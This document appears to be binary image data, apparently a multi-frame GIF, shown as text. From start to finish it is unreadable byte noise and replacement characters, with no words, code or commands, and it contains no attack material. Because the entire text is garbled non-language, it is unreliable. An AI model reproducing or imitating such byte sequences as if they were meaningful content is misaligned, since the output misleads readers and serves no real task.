[�\�Q H�$��1C�fO�}��m�F"}H�UC�I)#��.�xܩ�&AA�F�9FT�x.������I��ɳ�C�=�K���+�!c���D�%��� ف"�;�e�m��rH�X��}h&2��7�[Яʢ�=C�[�<���U�j��&��!��!���=PqR�o�5]/G�w盚cV�����T���S��A�>0�.�+���1��;��E�S%m�U5�M�e��c؉�����?��W�c����V�iw���U`�$:DY$�&�[��v�n~ٌؑa�p�8s��6�{i( ��D!\���@~=��?���ԉ7���[�-F�w訓���U��F��a��h�"G^�DOG&��~�=f�xO���@��	�=d@nב��v]��YJF�'�d��TF�0��䠅��:��@)�D��9��*�)�䐚�c���J��j �#�"�c��9�`D��z@�MBY�c��ElA@��:D�N��ň!� 4���.j��8�d"o&[�co1�ZK�29� �Ȭ�1��PB�D4�Ӆ*���i�4��@��
GR(�ګ��t�C Lb���{����-/���9����*^�#��jĠF+�TpbdF� i�1�����2E�`8[F	u\����R�&ѬR���,�/h�@0�t J��N/���R�s��d���Pg1m+�!L�kԢ
٪�\K-k�s 7���ő@�A��N>�$7��wl,��0�AL1�h����?k��6ڿLN��p�9����L>�r�7/PQ�^i�m���v����K0�r�.�sc���]��Nw��"�������&=\~*L�8� �Fb�� }�3�\���;�З$��S�H����tp~ ��i�i�^Q����r4��&5ɩ�S�����%�1!�`ib� �2QB�as+,� T=�4Q�Oz!��$��o̠��A��OJ~�W�F 1�V��$%ҏ��[�����oJJ�����PuIQ� ���
F�lt��uх	]��V�=R$-_�Q�z`�i�+R�8���2>B;p��4(G�/��$,���F�-�d�Z�d�!��K��0�R�a[�@*kI�ْ"-$]"�(>)t�����K��h��e�1�#C�RKW�1# k�4#9�䩲�F�&����
D$p�IX1�W�q�,I�|%E�(O'�o ؔ`�����H$��@�HA�9���n��o��D�HUJ��C��EͰ4	S=R����]�Ԓ��^���҇0�!nd�-"S2��)-���$3�jnM�B��J�q�Ѫ��)��E���2�`��B��|d�erT�U�;�I+��$b���Ѓ0��
Ejb�*����,iJ�.��T  �D1"C��B�`U�J����H������	���g	Ur���\� ��g���Ԇ?I�V�����P>W0AHh�Z���9hE v
��z�O�%EH�ټ��~xxdod�bdb(X�SUr ����%�UwAᎶ��-�<�	����/E p4�J\�qYF؛�Vd�1'z�}	�G�<t�%��@�ر�Ճ;�� l*��"��� lxND�eNX�[��=3�T�ܯ�U���d���3�"���X���+0��2ei��:1�C}�<����7f�K��_f��H5�%���f�����m���M���.eu抯�8���þL6]\	`�&�٦���K�MW(�e-�(2�9?�JZ���F0���]��� ��@�LΚ}���o-���$ �mm�i��I�h�x�\�����$��2���[�:���`��gK/���L+Ɓ��Px�O��C��`��ȧ?��m�7���Dܱ�x,MAt�#�"Oj4a)�و�(�z 2Et�ëk���)g4&>q�T/�i�84��!{���F�L�6;���D�N�[wX������Gh����c�w�O8����8m��_�n8:�ǫ��ylA
#*M�p�Am�#�:���N�R�O�@\�E�KO�@�?�A[J�A
��<Ts���`.aNe�H�G�2퇞6��YQ2E����Y�~�����r�E�TY��yI�t2�&���v�Yx���Hἓ�GCFu�u�G������r���`w�_�:��6d�����M9�}1�ig�=d�b���J���lNy�ӑ�|�����}.�jy���!����<u��`=0O�
�t�)k!m�f~��=f��
���C�R�!�Qg�BXT��ȢS��w?i�*�Xs-1w� a�a�.8s�Ub�&�Q�g��V_:�,w'Xa��x�-�k(Ek�"[1wa��M(y���BHrw;�"r8�4�s )R<�S;ၛ�j�.W\������0w����*()0W�W l�rFWtq}��4�</!Xn�q �&�h^E��d�9�a��a�+x�����X` #�����4 |v7f�����v�WT(�V9�щ���L&pJ=a���u����B(��b_x�T|^�rɷD�%TkH�H��Ȕ	WP4��1*$#(_��Rx�<��E�0��vS�#W�[���
\�  �!�$sdŖS�A_��M�#�`U��xaI��R{q�ȏ�&0 #���F"�%�2f�S��)��$����iD�a��F�&ٓ�L�����&)��(Z��t�`�0iAш?i�9VkՈ��X�F%�����4�4�&_<AlE��^�m9�Av��I��zX9��gѕ1s�D����3g/�4��$�	�(��}N�ofaAI�?,d?����k��M��Ga.�i.�9�b@q8KRZ� �#�a#�)��9��n�P ����I��bW9�)a' D"Pȉ�As׀��)��(FdQ���4��CxP �FdQT9���s�f�f��Pj��m8� �`s��
F�)�茤� $q�b������@E�K7�� I�(!C�����<M���f���20�)%Q2��>K�F܀p �P ��������&�q(&�(I-�p�A�
yhu@`�>���Iq�$��M��bkCx�Ɲ� :�KRRJ͑��,f� 2��`���{R7�6(2&#×Jj7���;���P�sTj?�o�a�ח�0� ��4U\��G��C�a�t�(�1;'�)'a�:9Z)|�\���@N�����J)z��\ɗ�9��Q;J�x���� 0|��%� ���bPW��?���5�UԪ���4�Ij� q��;�ӭ���RB!y� p�9M�>�iUE������oJc�A����p�j�ϒ�hӫ�ڧ���,��`&����4�\q�$���92U�4O%=��*9��
>K&53'���n��`� ����O2(�s<f�4pѱ=��Rj�#�s�R��#9�ө�!,��@� ��B,� �,ܺ��Q�>�,MS7�
$P��������G��	�,4V �� �-[������1��ѵ��9e�us���+!t���:��;�&K��4+|�� ��J I�;��p���[A7w�.�)�w ��"�����@�k�v�|����K��
��;�k�:����I]F����n˞!���;D0>�Z�1�A���@'!�kOsi�U;�0wɀ��KC�1� �j#	���T)�}ɍ���{�K���`⠪e�A{�����#�����(�
X��ڻJ<�[K�`���
�J��Pн������7(3-ܗ�����
H��ǺFD��������`��1%�g����n[ӽ���;��M�I!�,�=	l�B3G�xHؐZ��p�P2���31�`��]\ٵ���!�*L�u<���z�דr`!��WV|�X|��ļ+�œg[�'9� �� f���5�;+ܼ�?D�*QN�����ʀˇ���{��1#�Q��m�hr
�Pj٣x���h�5�ǖ����0+Y������� �+1��G��w����$�R4���j�
7�|߀D3��|�����\������@�� j�1�-��-vC�(:
�K��ϯ����=�"�~����>��2+�Y����[ ]�q1��
�r�-0��1�z 1��5���@:z2���QtS\���3��xȾU�ʁ��,�[�0Гi��4�c�˸0�k�.n��|�K"��
���'���:Ծ�M��+�Ci�|!;L0<9�$����z"3-�v��3��2�8���P��ۑ��Ù]���|��P��1լƳY���o�rZjD+#7
�i�Y7��-����1-���Ս*Q����04�,[ �Bn�3���9ǔ���	�����F�&!�C��)B������P��l����
KM�$���o��=�m;ٺ�F�?j�%�5�9 U첮서]���] ��4G4`����ضj~l�!!�������/+y�8Pl�b�~�l�q�߱am����kg��:�9JzX�I���4��F������$0(l���1[z�==v�o��n��P���L��� �=9 v�52�,�穱#�Q�l��<l��� �zo/"'�.����$%�}�-��9,e>����,!����2�Z�nػ�ղ�ǧ��1�T����,�N+����%9�֓��=>u�������P1�מZ��Ȟ�#~��+���1�>�.�����.
F�#�,2�N�|��%B44xmxN��F��W {�ڕ�.��� [t���N�+ާ:&0
��a#�;������-�oSA.R���fq̖�ߞv+��+��Y�QB91�,Q�d��4����,�Փ1���qV\�*;����J��Q�a�/��ݔ�(:�bn�g���w��N\V���q�!=/�1��OO����ӑ��:2I��FQ�Ύ��(�kZQ���� N��"C.�!�p��w��nl���[/�>/�����;�Lb���2� ��O=�w�_෡�L���G=�-����R���1�I,�l؆������.�0���{3�����M�>�R�؊�A�9r �����A�X� %�pp��E�DH�Ŀ�� �x��@�ZT�/��#���
�@'[�|���Q�)��Pɑ"́2E�d���C��3�".�F��P�A�c9�hα�{8�ߺ�
7����k\�V�����m���s8⺚zU1�A��� �����֌��ݬ��$����f.=��태-	�(�H�"d�������Y7D�a[���"p��I��1�#�Z���J3�9�
��"w�޳�O�3`)n�*&Z����N��=����<�`�¥��(:���#�C̿�$#�B(9��0�@d�R�D����9�RZ��Y�"C�n�.28|��
DТ�J�A��Q(��r��j�� �;�!�$���$�0�
jE?�Z���,� ڪ|��"r�"H)����!%chL2��j<�2KqH�ܜ̒A$y�!�.l)̊|D
�%�C�J�RTѨC+���_D:�Б �����HM����RJ`W�X(U��̓�g�)��|E��':�Ģ����,-�!Lς�X� :�(剶[���Pd@MP�-���$-�[� �遁H]�D��_���@e3�HB
���=c��^� �ш�_�r�0�y�K�˓ۆb��5���  !�
 � ,    � �  � �	h��N�\ȰaC�s�� e��
������C.���Cn�4ٰK����p�B�V�����
+6�(E
ǎ4��C��w�{��ʕI�
4�O�/	|h3'K���2
�-J���i���.�!�4 �Z��
d;8kߑ/S���8����0_�����a�h�iL�&׋z��
$�Cf��٬Q��~3"��+d��`����0��6J�{�x�tu=��@��z�Dh�����_y#۝"k�~���2�~6�j���k�CᝩUԀj}�UU�i�LHx��:��H.5�}!I��D]�z�C~U��s���#xH �(# Qx�bH�y'֎�ї�?���f����n��'(QD��P�(8�ȣX����c�)�E�i$�l�Hv)�C�D	�Nz"�3�A�V�����@���[Y�V���@	�4�P2�c���Y�p<��I{fI����h��fh�4� c������ �ѐL!�X}�8A����X��$�����g�ɔu�"��/��'U�d@� �@2��jɒ}��@��6�Q��Ҋ��f�A���X�	ʫ�ti�hFk @;�F1�+�Hc�맺_�� 0�Њ��AB$�*�8� �P�9����Y �4I#�!���|{N#�L�O:�L�H���gH*���C1@�! ��K+�D���)�0@+$���О4�Km�8BRm�*fL�:	;�P��$D���?@� ��
�j�i�a\���[DC8�4��	M����4D�fP���$�{��J-��� �̒�o�� t�$�TrN�@�C#��S �R�c�\2N@�J��hB�����*�hRK,���hC K9��?h���K6Gqc�2��_L� �;$AD��?A��? �*���C��#�4�i��v!pt!|�h�*J��xA�F0~ ��	J��LuPTv�"<,+q�Ltv���騄?�|7�s�#�]8@u�H5\*�r@��h�l��jQ^D����p� ��Aӈ>\0 �N1IR��<�
�2�]fb� @"x�B:��@�n� PG:��L���Y�x�+|�|� 	�Pa��<���D��2�	�� He �d�|jxǤ�N�{$�)��0!2��";�p�t� ��9��>��G��$��2H�1�A v�(P��e4#TFX�p���7��(4����B���0FQp�K�q��;�~�@�QD��.pA#�' �?q�� �\HK�%nU�|1��/`��v�0%(�A ��n�S P'v�)7��!�iL2��-(~�tȿ0%�i�=�� ����B!�q p��tຨh h (h�
`ʒD�甊vLI��Jŕ��G����9v:I�h�S�D�[�\� �tP�p��"
U�T�5W�4@���2�LeJ٩��*&-kZ��γ��_n��?"�L�d�7�iO�3�%
 �`G#
���5`�A0�#!Jɨ�����8v��
� �� ����ƅ����t���b��BP��:�N<��V��Z1|X����	HU���DE2 @nk���3���4��o�	�κ�4q�nH�4#\�+�C4v�H��	# :�0GBt�!�W���
@p_U������t\�������}	�?�;�{�J@�`kJgޱ/T�1HNÄ�  �1I)JR��B1@�-d(Tyq�_㯒y!4F�Kq,+�0�JM�Ռ�{+�U� ��oǃt���1#J_X� 9����x�63�D��R�αC�ڐ�vnz�4�/�q*UN5y>�.����Gk��-�X�|�_�����L��	���'�%8b�!�{D�+T�6�Q��%��-K���0�r�⬼+��jU����D��v��s�3�B����T��U@
Y��A��|&dn��Yz=p��ֈ�w"�q�{�:�̬n�H��������vH�"Й![�A��n�\+�s{]���%�Yy[�#T`�	z �0�V��f�^��1�f�>��T�� �+��"a�eTك�\1Sw�Lݍ��_�!Y�z��.�-h�O������� W �N�nc�ſ!s|U ����wV�1Lj�3��2�'j�WWv��@6"S;uo��y�4�f���1����*
s�3>�\��H ��@L��
z�)���N���>$]}t��n�ߨ�t��>Y� 'KI�Q@��2��Wq�E�����+�龹WK��A�T��gw�*Rl�0~�'T75�yDV?��f �m7x�7dSgշnfYogY�c��cXw�*��`!3��~N�w)t&&�B�/!x!EW�h�B98]aN�Y$X�V7�*���7C�*�!y�>a 8�:�.��FQ@�K'm=�"Cn��> E` �(��O���6Q�c�2̆)�/�Zw�#b(9 K�B�a=��l��x#B�h��u'��lc ^ 0.�$?�u��ޑ
�!t!!x��`\e��f GqWuk�q�Zx�+؋
��6�E��%�z� m=Z�
W0��!�"2Q1u��bXQ�t���:���lP�	# )5"'�b-S�G"��f1�8�A�b�	�2�6 ;�;�J&S�VG3� �X�7�k�
ǈO#0+��i�0.2#�ԡ/����� b���o���Q�R0p �(Y7x���s�����w�x��f��%,�2^W5�/��� ]�F@&�1 � ��>�œ�v�<��m5�1ň��g���u���26"!l���5�	[��J�aEf �T�EY��O*"d�#d��iXi�a3s N20�'6S�0��[�-&0Uc5��]0I)��I7�Xi�aG�$�b�Y��焚��y�Z�Iq)4� �`-��Cv)�(�=��O�Ya���0 ��5}���P}w�. R@�N�sv7��hu����������6r����1B��&�����	� � '|i�f��YgyM8�i�Ǧ�,�s�)3�n�$u������pj1�	x!(�A��r�v.	;0�c�	����'��Y?L҇1|ג`Sr�=!�wx���P(iEQ��,�2�a\���Y-�;Ѣq���	�s���)R�	 ^��f42�s�)��m��a���J:ŀ���!2&�7�1�V���[	���Td��;?j3�PBogcwV�Jz,	�����8��b���A�}i�,��BV��80�|p&�:
tBW@څ`a�����'A�z*�C*Ow)my���i�����*W2�-����r�i�"c��h�9������0&J�Q����J�� �!mQ>!�9��ur��
.a-4��8|�cK�uá����J��)��Pڢ���� �'����6F��j�i��}�:Zת��,R#�)�#��"S(%#���X��F��?���_�5"��B���"K��JI�z���������`ʯl3gc�&s@�x�
�����	W`&@_Cq�2QK�Ϣ1BH���Q}�����i:)`�*�('3�m�V(��	o���@��K�?��9�0�@�С{���1��xY��� �Х-K�w�h��l�'�3�/���'e��k�ap�Q���@^��)K l!��V0�(2h�Y���v����e�*8��Qj]a�ʫ����+��@H'�������q�hQ��Oxp�9i�+��W�qm�`��/AAW`�a3�!Az�2}�z�h�C�����k$�k�a梽��+��\+�,z�a���,W�!��FmP�.s�ud"�^'|��v�N�䢔�Oxu-�w`�BO�W 9��HՇ�@l�$@|��+d���b*�\(ت/��(L�e�Y3��9Ul���2(�V�_�4�hH(a\����.v��>���kl*\�*�nY��r�*
1 � �)��ɞ��@�
���������P�&!m�x0��x�����+<`
!#0�
���Sr�r@����|�2}g�[˦,͢t�<mi�:.��Vj�@�qA�ข-�/!|4's`�������k�0s�j�(��&"�Ϟ	�`�X0n�t��l&�f�v�y�S�ā�FnTuW��lF�VSY��H�P�uH��(���9�ɡ��AzF:�X�gx�{ʢ�Q�b������ h�� J<M|F$]-�,'2x�0b~w8$���=`�#��|19��`����b�j�H�34mӫ�S��Ti��'��'J���t!��2o�����:"�Vkњ�h���� ��`}�H�~��>8}��#*�>�dF�UR�DJ)�c3�c����#�`\"��a Ő	�	ѐ
`8��rd�a]���2fm�)���B>���Qe~��c-�.
�%���R5� ����1 ��e�*����j5���`:����𚺋8$sk�Ӡ�Ie�\��� x�`�!��0���,b0 [P�@��_<�I�er��� �C��Y�t�}��׌�}�>�[2�ޚ$N��u��g:���$$�w�	]�>+���24 ��>v��M�R�B���͌0}a�#Q�&^�nŨ.%^�����]�X1A���8�Y%C0d`Q�V�B�m��S�fX�B/%#M��$ ���U7��G#r���,o<���Az�@�a�e( n��~�@.��z�F�:4��m�6��ӭ�>�����(Q � c �h:s�O�"�!!�Lz�@�PKq��R��1M1�����a /����ꚴ$���H))%�k����l�Q��k8��/�~��>��� (�����kP�P��0U *�z$3���9�z������J���/��k蒘y�=@���ВF�:�~�Ϣ��~Q>x.���������]d��
\3\��`��z`�B�a�0@ � �t�K�>�K��]���0�ti�r�$��6d@)�h��H�����W��\ii�>Ma��Q������(oӠ�z�2�1�\���4�_��&��"�����ufM~�F˶��k� G��h�N�  =�Q/N@���.���U�o�2_�`�U�T��^B����p�ؐu��0 A�>Zd�`��q�R�]�ow��Z/��Q�O���,~�B#9��??�N�r�� �a� �b�����A�&<h�D)k�h "F�A����?)b��PA�Ɓ�l4x���A�<�
 �8�x
T?�������K�R\*��?�� La�^��^>G�?a,�x0Z�f�$  �@�5�ˠB��1D��WA���+"- �߷1G��`��qEz�AKJ0��q3�M_>{ZY>B",��,c���τ�m1���)&��W�52����z+�:X�����B��S~y� ��V����ҹR����ܹǊ3-��"� <,؂��a@��C����.��@Ơ�&��~��i��j����3H��0o�A� ���ʠ0�@� bd�죁�t�L��V4p����9�/�d����{�� �� �)��C� ��1��	M-�L�G�\�Y�6���b��l#G�*"a�� �ҹ�bPc�#�C��+��i�I����:��I �1<�P����u��r����!��dӞ0��� \R�/�|J��O� ��B���ȃ�L�Q� ��0����(����,=�g֍4[Ǡ�:� �����GMW_}D�#q����G ��q���O��aÒ #��M�?Fz֠�<i���O*���Z��o
y?Ϧ2/-kNԇ����G�\�IS����V���qb舥@*�3b8X9��P#%��#���O ���j��ȮS<Nʻ�rxI_B������\Ҵ��ۖ*��pUé�G1� k,�>j�h�$	I��N�FY*,K�+���V.�L��D�
��1!�R@��NӠ\���,pbiE���-�$p�@v������R���#7޲�g� �3d\R�:���� �
�f�-�r	�.ۃ��#�O�P�T�郆���7>��6��2�+3��L��4l�>6�&k� {I_+�@���)X������~������l�k�K�q�T�La@6b�P� ���� `$}'!VJ�V0�m�~y�F:h��y'<���K4�؉*\���~D�*��,�R��ʄ�� L�Ѓ
`�}I��b�0�l� C��쨱���Zs�Vך�!�gH�bȦx�+������H�\�j����Ճ HH�B��E����?�X�ly���R0�!�A!�z?3=�\a4i�!$2�d"_l����>$ja	b(Y��9"x ����"
R���1B�l����<�&SI�&���T�Ld�
[�Ɲ���c�P��4�?l&8QJ�����)��%[8�7N���[�"BN��-��%\DH7:� |"_����P,~�Tpc��A���iV�'	�	�� �-�S��Cҿ���l����� �� ��iBO:��]���� 7d c�Y�Ppʓ�a:x���P��4K=�8�Ź;�U�IFe\��|�9�@_Q���f����A�4*�+�6=A1���v�c����j��;h�S`)K���I��c.��@���"�����h��®DN�G���e�b���d@��Ii������փ�0:q�Qoa��~�]mBH#nKX�a��L0���9ZȠ���qzY�E��h��Z��܍�j��Z�DYR6��#7 @v�ш ��%L��^`���WN���-
�,U�J��I���#�՗������%��1*�� ��	��� @�����9����V%�S&e�i ���Y?������}I��f��Š
�t_2IcCI?p��������6b��`Nx�1e<�q�5m�A��d!BS�Mj-�R���e������%��F�AE� �hS%�ڈBh�>~���׽`|؈B���F� 'H���M�mR��c8
R��P���\���Ì*�T���Q��l6�?��������C h\t@�k�Z_��F0^+�%�Ԁ�Ӽ˩�ѕ���v�>�D�l�
�>��|�Z	B!���t8��E�?�vd�M�%�U���R�jTC(M䍐��8÷+/�V��;����GUi0���D�;������ms`��WH��M��u�л�#���s��Toon+����E�o�x��P8m���:g$��9���x^�B'���V'��&VS��7��iF�_���_�?�٢^x�5�$� @s������W ��h:Y�l� ����#Un���D�vlP�d��	$���F|�Zi�Q�t5�z��,B&�_���,��'��+aS99y_*�C�X�c����#:���!)�	��V+�Px��*4� 8��p�,�n@�>��)��,a����/b��Fk�0?r�}�7~�9 @��#>�3&8�����.���l���(��!�ɐ����ڪ������ �%ʷ�"���2I�7���k���8�(0�s����O( ��`�an( �"��[=� <��	��j��� �A
d9���2�y�X/㷯�	��� H�J0A�#� ���R(���x\��D�y	�n��tcC��( D�C#1��ں���#�4��= �6	�����h�3���S��YI�_�DJ��y Ox�ԣ��q@(P��菩�
� �K9+���:$��>�o�< X�+D>h��ps�	��Th��8�	�I���5ĉ"�D;��d���I�Q4���:Vꖟ���*8o�-S�3���C���� [�	��Rd��ă���G��Ǎ��L<Y	�2��)H�[9V��W=t���yp�FH�j��=��ZD��P!�o��V�Ǘ8��I�4�}�	�ɉ�ȐY�,��M�����k�p��S�*du�@�A��Gk��	��ʃ�9�����;�K����F�8ã�	����3.�	Wi�={	.� ˜����Mʒ��#S��`	e9Ä��H���nd	>�BD�
�����Z��P����<�J�� �����L��",�������@BzH��H�M�
�RLL��;����̪�4��L��0���-�C
��d1�ǜh��ʯ�Ԍ+�Ɨ\��r�(��$+"*��D��@��@Ҝ*	��#a.LBU�i�̲�=�l̍p�A�� Jt�� ň���*��! �F_��Դ�-˯ot��d�����| �������� ��|	�����
Ժ��UD�� ,�"���I�̬��'�M�x:%#E	�0���S�&n�/������k��t-��җ���� M�`�$���G���Qȁ�17������&q�h��p�y� 0N9��$#�K�Q��ɫ�M;�T��O�(����EO=̤�[E��j"֌���S}�ga�tTT=Ւd�W5��Q�0�L&ɩ���U��������b��A �>�;(Q�0Ѓ���@)�_#��į����VUE����	i���Aё@҃���@�u"� �$(||�'%V���oe	\�M�D�P<c�C�\�qѤ�9݈!2��W�b��hи@#���TQj�>[�_{4�=��U��5m� ��� Ѡ��d�����Xf5�� �3���ι��.e�� !�
 � ,    � �  � �	�C ���\Ȱ�C��.� P�E� 04��_F�HI��ɓ�
T���H3�(R�'eaƛ;^��F�3��d��G]��W�`��	�d�o^D�9t-�0&C�����a��JJ���C�-���u�̝lc�͛4�I� GM+��ǆu�2��W�c�@
��;��U��3�Z!��	$a�P.�$�~V�r5聂�[H@�I r���,ͼ�a������
s�6�\�Ƚ���y�d����V�`�l���e8}�@�{e��]s�.+�|�dt�^y�ߵ}q3e��Zn�E�NC"�Ty�-Ơc��`=�fƁ�}��@n��v�%��K����B;p#!I���8 �?�w�ByբC����@­�V�.
T�?Gf�?� �F��cC��t��y%	�r�@$O
V���06�[�FL�M��_��Å�,�G�l�`F#Ng�!�X��#� e��㛊#�crqI�R3����E4�D#j�r�E�.D��=IR_�.��c��4�H9����@C�x�p��)�h������T���P�$���U�%m����.�� �0�4G8���*k��Ƽg�F�(A%������U[Z9|��qlԢI�b�Ú���K 00��p������C*\Z����R��x�0.���?6������q�Q<�%��K3�6[1b�3�?1c�@����������<��@;젱p]����$��tC����si)�?C�b0Y����C�֪�b�;��O�j?�������i�F7��L0��?���b�܈�8�3D�G �H��J�4C3V��`�L���o�GH:�a�i����#�S~Y�R����q��Lz��� k����/D��ֲϐ�%��}Ks"�9m�����2��G�ڙ�}�+��(�" �@)R��H�pT�YC���A���sd�C��@Ip$2:��P�
H@!��B���I���ZD����v���PB�q � Qۅ#��$���ı�Tx�5�GZ���/Nt���>6$���_R%��B@]�I ����P"RV��� Vf2��F쐀Bi�U7�J*����Ǵ8i�b�BAC�r5�Lq�7&��@����>��&!��E����{�!o���N x�C �)��I(T�$ � ����*w�X]���<
�&La��~o�[&��\I�$hũַJ�X�2DJ���a�!�`�I�8�[��@�r`�Cc�O5����l��D7�N
��Ӑ��,!)��1�(�}�3`�w�Jf��ݜ'I�O	�'0�d�w�S�8!Ȕ���I�eG�[�I8);z3��@FM�Ί��R���HA�8�pԙ��a^Ky���S�)U�FU��3k�췅����A��N?:qy��eR��ͷ��������*���(Cr5#��I	R&�A���T�(T�֩R�!�u�!B�$C���@���C����#I꨷V��T����'ٲZ��!'�l���;��Ujґ��)�L:ĪQEIp�C!6V Ad�K�H )�@%�"u%"������a���/��@(�`Ҫ�0�$���D@`�V�I+Hq����E���tI3�L�Ҕ�UK;�{x����kJT�ؖ��L�$p��`4�+@��UV�m����lKi��;�]h�
}*R�> h�sH'9<H�f���;�
at �i�a Pr&bi��2�����T�2pψ�-�g�?�h4��;�6d���Qtz�:R8�E�#�i
D}o.�T	|X���^l�"�*��!r��@Z!�LL20`"�� ���+c����v�	�\�e�(� fhE
\�<pԻP'�,Ц�� �ƈG*p%ғ��D����\kS����4�$W���A�F�D��#0C;;k*��ý�7��,߹!��c��T�"���d�O�ܵ�b6?�d�6	q�]�^;�B�j^��уH
��(Ɓ>"�\�ļ0�E�gH�
]�����Qg;���|�?&%��;�RH	��� �j��x��!�CB�󀕈"���b���\�9�G�fҌ����J�cb�hD��8���L������S��Ha�5��q4u��}rwY=�z�2�����Q�v��I���C��>R ���Iq���2ȫH�8���c94��q�c�O�X��$1�B�/�C`M���t!T#O*HƬ%���WO�9�����u��ѝ,{�4l������B����@�q�Ǽ(�'O2alR!�W  c~<�o"TEpAp����qH�)b�{��Qt*!0`bab�{$ 
T ~'|��m�W6��`�`�Pl��|�@nQW���pr��c�U{0p�W�t"��]�4H��<I���R[@�|�~A$%@��976�#�6_%�{�qpG$U�w!UL�hxH|!r&QW�hhj.Qtx�*O�{�H��k��cQSz8k���QBHW0��H��bA��1!���:rv�6����c��c)�3�An�8��5"p{�#�'^�g�Z��6oFU�T!|�ƅ"��F$��Wi2�1�ĘR҄��*@C2��zHk�US�C��81�!���XR!" W���q;�ah*a[\]!#�X�U ��8�X��"��Q#I$eD�$I!I" �Us�F]1a�8��2�1�FXEXҳ'H�#�oC��$R1)���hc� A3����*��#+���M�CđcT���6�F-�x�P`ɓ�4 5XvVR�j�HY\=`���G!A�3���2�y �0H46�!��!)@0 bWz944���7��L�#���q锋3Âo6��Q��sZ1|l(�����PD�Gp� A� �P�dp2�x��8��7C1��f�c-W)�+�?�(Wr [Y9�D�Gp�������$�p�ڗj@1�@5�y6�5FS1�iF���'��(IxxR@ 5(�WP���	Ę��&���!�&��Q�c3��3^;Ќ��է9��haf�b@n�`.0-Y6W"d��j�Q!���)1 �$
:�39�֞$�U�*�c/�������`@P_���6fØ'��8�Ң�q�Z 9�7�åY�k�?��y{T�?�h*��	Z�Kژ@s�$#��I������fp��j cT�[�3c#���=���2��h�?�h���	�8�x"uj���a�?q0j����Z8�:�%�@na���^$pA�P1���Jc#�')��ҏ*�?�,JD����|#��3�9cPշU�*v����w��Ccf3!u��x&�&��za6'�2��[�7��6�#Q~�"�B)���@]014��T�Ie2��&!���p�*@��$q3V����M8��@�G��&뵩�c6�1�9_W�����]���e�'�$.�	��ٱE�^�5Q��`��`�QlXz) �X6�Dc�gq����Hi��y�O�Q+s/B۵Q�R�-v:��`��|	�M��*hQ�dۘ0����@@�Q�P�jk��%#���?�؀���0=����ӏ$(4�D�	�1"�#�����cR���q3n0��f���Rl�۹��?S4$��`(�V�@ o��2��5&Ak��7q3F{����,rTQ�Û�Arpk9�� S�Ͱ����Y� I��ƫ����AC��K�$4�?	!%ul�Pl�@y�a@�ژ 4�:��SR@0�Q��9���
<��[�uy�!�!q�=���Z���E��v1����_�4�i�4RP��)����:�� �Ճ�[���� �`(x��a{�m�2�5�q��$(ܘ�,�+�q����y(���U~&JbPR����z�&���)Ƚ��m��	�#Ǎ	nq�♪��_���<(���Æ�	g�s��
���3I��ɦG*�ǧڧ��2ԗ�q^�+�ST<)&P���)�& �$s�^ ] JF� ��j�N͚��u/|)�<�x,q�������̌��L�q�9��J�j�9{
�:���� )Ĝ0=��촗{l��j�wт�a@�E�*��0"Ѡ�99��q����-���9X,��[�<KR�����F�g>M��\�D�"^N���}�Č�/��1��o�T#+��'��pV�Ɯ҉���>]�� zؠ�W�b2N�pN`�銝:��Ҁ��z�24�#�����9p ^5u��A��ب'z_��fԀ�,�'0 �]/�j`���-QF�914,����Q���� xA-�@��������s�*~Cx�Ǟ\�>�	|�(��l��L�(������0У�����c�3���-���2݇�q&1N΍�4|�2�;Z�����
ѫ1���3F` @�,v�\[�����Ǉ��L"����������6(����@�t���,*Mܸzǝ~�5�ʩ��A��Q����a]�D[p�p�2B�K�������P�A̠�r$�8�:-7�NK�!��	$�]���X���q�AR�-�{�� �� }0/��3h��b�+����b_�?ۃ�A�8�^�a�!S/�Ķ/��-;�R���L�$��t��}HS/l�3��5$�%��p9Qʚaހ�顮�X馎+1ៈخ!�\��$0@�Is/�\�����M�h�1�"6S�E��oB�Q�7���!����nH��7(��1��׹Ł��������!��a�'�7��g\�u)������Ada�X���!ھ����Ѝ�Hb��6Y ̊.����F��~��O6��{�?��"� �����0�0��c�[���>[1.0+ܐ"9�6�R�N$��N.�D_�.��~�:Y�� ��U�^)C�&�S�(/�~��-��V�vV�����}Ň����[� "�L�%2�N����"���,�u��,n�K��^�ꮡα�j08�Z���<�GO�1�1�jNN�~ed�w�Cڊa�a�����/����~��Q'�L���x8�c����1���p}n�
����]�A7���#:�%�&����a�ᜯ��^��Z��ܶHsm��s� .*�1�W.;��g_�$Hp"NB�]�.T�[��Md���E�5n�X��
5�� �U+8*��r%�u�8��7p`+��<n|X`�E<_J�ĿI��1���őB �p]Ջ2�.L�׿�"�T��Da`=�t���94�ݪq�݋Tz��"Y�B����2@ �1�>���Y޽���ů{�DvV�g���U�֭F��&Z�3]�����k�X�>9#��0m��/��=�l�Q%���|���Ko�"Eރ���a����kdzz��RO�lI�9�y���x���;rK��En��6��Z+#�22o�
v�2���H+�$T�#i�H��$��? /b 3#����zl!7R	/���a�2��#��C�È��%��VJ��Q�(6�`�ʣӌ聣 �R�'Aܐ!���#Ґ[I��V�-6��pJ�8�((-��@���2/��49�Ҹ��h��$"K!�"�l!�:P�R���jEB���H����,�y�J��+��#+�B	���O�
�tV�����È*)�#
_Q\*#���SZA4U�/�5X��0#�H`S�b��F�;`�"Ll�f���g��t!��>��j[кeԿ��Dօ�]�NI/��Yhv�H��*  !�
 � ,    � �  � �	h��?3��Ȱ�C�@�54а��J�(E ŁB^Ir$��x���ˁyy�̋9h6�H>�A��aǒ.�d�R��~�`xs ��/g�s�0gɌ.�ʐ�?)`NC`R��9uj�LQ�X��dh��C�a��#��%7��G��7/M�	�8J�BF�s7bL��1k:�9��Ü�0WNly��ϰ���	6����<�J 2��s��6C0@��P|�q��PV�P3M�IY���҇r�g���p�i���5��L���$n��������o ���K��z���<����@�t�C֙A�^���@�����("�x�!I�u�	  p�z����`>��k0>���l �@��"�eT |�$ w ��g�#�@]9�e�YT�k��a���Ar�L��x��>#>Cd�Fj��$A4�$� �X�&�@�9d$�]��w��\�<�޼�l���C����tz �T��蕠@���R�ga4hI���7BFJ�7?r �KIV��D��L�L�%#C����Cwq�CB$T�Ӡ���@���"n�R����?�6�iLt�, /Ҵ���c�E�� A+ �Q�TSY�C����0�K?��IIBR,�0�OKl8���t/c0� p 0`�� �4�D+1$�E &&�!�K�!J��2I��O%�1,$��s,$J��$,6PRU�*�89,[���A��s`&)<�v&���IeK�.��4����H���$��4���v�"�=��@S:$�����DD3&D�L4ixb !�v1�]h���@�6$�"]�?�L��V���3��L��O:v��'���M��%e�^׻�8@��O]D����D��0¨QK \a�m��Cv3��N��p�"��Ц